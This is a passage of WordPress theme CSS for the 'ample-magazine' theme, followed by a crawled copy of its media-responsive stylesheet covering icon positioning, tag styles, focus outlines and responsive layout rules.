	right: 0;
	left: 100%;
}
ul.list-post .ample-post-format {
	position: absolute;
	top: 10%;
	text-align: center;
	right: 0;
	left: 79%;
	font-size: 15px;
}
.tab-pane.active.animated.layout1 ul.list-post .ample-post-format,.block.layout-4 ul.list-post .ample-post-format{
	position: absolute;
	top: 10%;
	z-index: 2;

	right: 0;
	left: 78%;

}
.footer-widget ul.list-post .ample-post-format {
	position: absolute;
	top: 8%;

	right: 0;
	left: 62%!important;
	font-size: 12px;
}

section.block-wrapper.home2 .ample-block-style.post-float-half .ample-post-format {
	position: absolute;
	top: 8%;
	right: 0;
	left: 69%;
}
.home2 .ample-post-format {
	position: absolute;
	top: 4%;
	z-index: 2;
	border: 1px solid #fafafa00;
	border-radius: 100%;
	color: #fff;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #2059ff;
	right: 0;
	left: 91%;
}
.home2 ul.list-post .ample-post-format {
	position: absolute;
	top: 5%;
	text-align: center;
	right: 0;
	left: 87%;
	font-size: 15px;
}
@media only screen and (max-width: 767px) {
	.home1 .layout1 ul.list-post .ample-post-format {
		position: absolute;
		top: 5%;
		text-align: center;
		right: 0;
		left: 90%;
		font-size: 14px;
		height: 24px;
		width: 24px;
		line-height: 26px;
	}
	ul.list-post .ample-post-format {
		position: absolute;
		top: 10%;
		text-align: center;
		right: 0;
		left: 86%;
		font-size: 15px;
	}
	.layout-4 .img-post {
		max-width: 100%;
		position: relative;
		overflow: hidden;
		max-height: 243px;
		min-height: 243px;
	}
	.block.layout-4 ul.list-post .ample-post-format {
		position: absolute;
		top: 7%;
		z-index: 2;
		right: 0;
		left: 89%;
	}
	.sidebar .widget ul li {
		margin-left: 0;
	}
	section.block-wrapper.home2 .ample-block-style.post-float-half .ample-post-format {
		position: absolute;
		top: 8%;
		right: 0;
		left: 291%;
	}
	.home2 .layout1 ul.list-post .ample-post-format {
		position: absolute;
		top: 4%;
		text-align: center;
		right: 0;
		left: 89%;
		font-size: 14px;
		height: 24px;
		width: 24px;
		line-height: 26px;
	}
	.post-float-half .img-post {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		margin-right: 0 !important;
		text-align: center;
		margin-bottom: 0;
	}
	.featured-post .ample-post-format {
		top: 5%;
		position: fixed;
		right: 0;
		left: 89%;
	}
	.wraper {
		overflow-x: hidden;
	}

	.home2 .ample-post-format {
		position: absolute;
		top: 4%;
		z-index: 2;
		border: 1px solid #fafafa00;
		border-radius: 100%;
		color: #fff;
		width: 24px;
		height: 24px;
		line-height: 24px;
		text-align: center;
		background: #2059ff;
		right: 0;
		left: 88%;
		font-size: 14px;
	}
	.ample-post-format {
		display: none;
	}
}

.home2 .layout1 ul.list-post .ample-post-format {

	height: 27px;
	width: 27px;

}
.home1 .layout1 ul.list-post .ample-post-format {

	height: 27px;
	width: 27px;

}
.block.layout-4 ul.list-post .ample-post-format {
	position: absolute;
	top: 10%;
	z-index: 2;
	right: 0;
	left: 78%;
	line-height: 21px;
}



/*disk for style in inner page
*/


article .entry-content ul li
{
	list-style-type: disc;
}

article .entry-content ol li {list-style-type: decimal;}


/*======================= seach form ==============================*/
.page-content label {
	display: initial;
	max-width: 100%;
	margin-bottom: 0px;
	font-weight: 700;
}
.footer-main span.post-date.black a {
	color: #fff;
}


ul.tag-list li {
	display: inline-block;
	background: #eaeaea;
}
.tag {
	display: inline-block;
	padding-left: 3px;
	padding-right: 3px;
}
.tagname {
	background: #1e88e5;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	padding: 5px 10px;
	line-height: 100%;
	text-transform: uppercase;
	float: left;
	margin: 0 20px 0 0;
}
.tag li {

	display: inline-block;
	font-size: 11px;
	padding: 5px 10px;
	line-height: 100%;
	text-transform: uppercase;
	float: left;
	margin: 0 5px 0 0;
}
.tag li a {
	color: #444;
}

.tagname {
	background: #1e88e5;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	padding: 4px 10px;
	line-height: 100%;
	text-transform: uppercase;
	float: left;
	margin: 0 0px 0 0;
}
ul.tag-list {
	margin-top: 5px;
	margin-bottom: 0;
}
.tag-post.row {
	margin-left: -5px;
	margin-right: 0;
}
.container ul.tag-list {
	margin-left: -51px;
}

/* style for social */
ul.ample-layout.styled li {
	border-bottom: 1px solid #eee;
	color: #333;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0.05em;
	padding: 5px 3px;
	transition: all 0.3s ease 0s;
	margin-left: -20px;
	height: 60px;

}

.post-meta span {
	font-size: 13px;
	color: #444;
	margin-right: -7px;
	padding-right: 10px;
	border-right: 1px solid #fffdfd00;
	line-height: 12px;
	display: inline-block;
}
/* ad center */
figure.ads {
	text-align: center;
}

/*latest upddate*/
body{
	font-family:'Muli', sans-serif;
}
.post-title {
	font-size: 19px;
	line-height: 24px;
	margin: 15px 0 0;
}
ul.list-post li .post-float .ample-content .post-title.title-small {
	font-size: 18px;
	line-height: 17px;
}
figure.ads {
	text-align: center;
}
.footer ul {
	list-style: none;
	padding-left: 15px;
	margin: 0;
}
.home2.layout-4 .img-post {
	max-width: 100%;
	position: relative;
	overflow: hidden;
	max-height: 350px;
	min-height: 350px;
}
.col-sm-12.two-column.small-right {
	padding-right: 14.5px;
	padding-bottom: 1.5px;
}

.footer-main ul.ample-layout.styled li {
	border-bottom: 1px solid #eee;
	color: #333;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0.05em;
	padding: 5px 3px;
	transition: all 0.3s ease 0s;
	margin-left: -20px;
	height: 60px;

}
.ample-overaly-style.contentTop.hot-post-bottom.clearfix {
	margin-bottom: 3px;
}
a:focus {
	outline: 2px dotted!important;
}
div#cwp-breadcrumbs {
	position: relative;
	margin-bottom: 15px;
	font-size: 20px;
	border-bottom: 2px solid #eee;
}
div#cwp-breadcrumbs :before {
	content: '';
	background: #0073aa;
	display: inline-block;
	position: absolute;
	left: 0;
	bottom: -2px;
	width: 100%;
	max-width: 100px;
	height: 2px;
}
@media screen and (max-width: 576px) {
	.sidebar ul {
		padding: 22px!important;
	}
}

.featured-post {
	padding-left: 30px;
	padding-top: 24px;
}

@media (max-width: 991px) and (min-width: 768px) {
	ul.navbar-nav li a {
		line-height: normal !important;
		color: #fff;
		border-top: 1px solid #0e0e0e00 !important;
		border-bottom: 0;
		padding: 14px 6px;
		display: block;
		min-width: 0;
	}
}


@media only screen and (max-width: 600px) {
	div#primary {
		z-index: 99999;
	}
	.main-menu.clearfix {
		background: #000;
		z-index: 99999999;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.9
body_size: 574
content:
.ample-content {
    padding: 0;
    z-index: 1;
    position: relative;
}
/*open menu for drop-down*/
/* Text meant only for screen readers. */
/*open menu for drop-down*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
a:focus {
    outline: thin dotted!important;
}
ul li a:focus ~ ul {
    display: block;
    visibility: visible;
    opacity: 1;
    left: auto;
    animation: fadeinUp .3s;
}
ul li:focus-within > ul {
    display: block;
    opacity: 1;
    visibility: visible;
    left: auto;
    animation: fadeinUp .3s;
}



*:focus , button:focus {
    outline: 1px dotted;
}

a:focus {
    outline: thin dotted!important;
}
ul li a:focus ~ ul {
    display: block;
    visibility: visible;
    opacity: 1;
    left: auto;
    animation: fadeinUp .3s;
}
ul sub:focus-within > li {
    display: block;
    opacity: 1;
    visibility: visible;
    left: auto;
    animation: fadeinUp .3s;
}

.search-form input.search-field:focus, input[type='submit']:focus, .form-wrapper input[type='text']:focus {
    border: 1px solid #0083ff;
    outline: 1px dotted;
}



#primary #infinite-handle span button:focus, button:focus, a.button:focus, a.custom-button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .search-form .search-submit:focus, .header-search-box > a:focus {
    outline: 2px dotted #1d6ea5;
}
.nav.navbar-nav li {
    padding-right: 23px;
}

.nav.navbar-nav li {
    padding-right: 9px;
}
@media (max-width: 1199px) and (min-width: 992px){
ul.navbar-nav>li>a, .dropdown-menu li a {
    font-size: 14px;
    padding: 0px 2px
}
}

@media (max-width: 991px) and (min-width: 768px) {
    ul.navbar-nav li a {
        line-height: normal !important;
        color: #fff;
        border-top: 1px solid #0e0e0e00 !important;
        border-bottom: 0;
        padding: 14px 6px;
        display: block;
        min-width: 0;
    }
}
